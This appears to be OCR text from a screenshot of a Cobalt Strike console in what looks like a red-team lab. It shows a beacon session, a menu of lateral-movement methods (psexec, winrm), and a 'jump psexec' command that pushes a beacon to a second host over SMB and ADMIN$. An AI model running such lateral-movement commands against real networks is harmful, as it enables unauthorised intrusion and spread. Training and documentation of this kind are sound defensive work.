 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
192.168.237.139 192.168.237.139 http dave DESKTOP34 powershell.exe 2068 x64 2s
Event Log X Listeners X Beacon 192.168.237.139@2068 X
------- ---- -----------
psexec x86 Use a service to run a Service EXE artifact
psexec64 x64 Use a service to run a Service EXE artifact
psexec_psh x86 Use a service to run a PowerShell one-liner
winrm x86 Run a PowerShell script via WinRM
winrm64 x64 Run a PowerShell script via WinRM
beacon> jump psexec 192.168.237.172 smb
[*] Tasked beacon to run windows/beacon_bind_pipe (\\.\pipe\msagent_redteam) on 192.168.237.172 via Service Control
Manager (\\192.168.237.172\ADMIN$\6dab2cd.exe)
[+] host called home, sent: 287877 bytes
[DESKTOP34] dave/2068 (x64) last: 2s
beacon>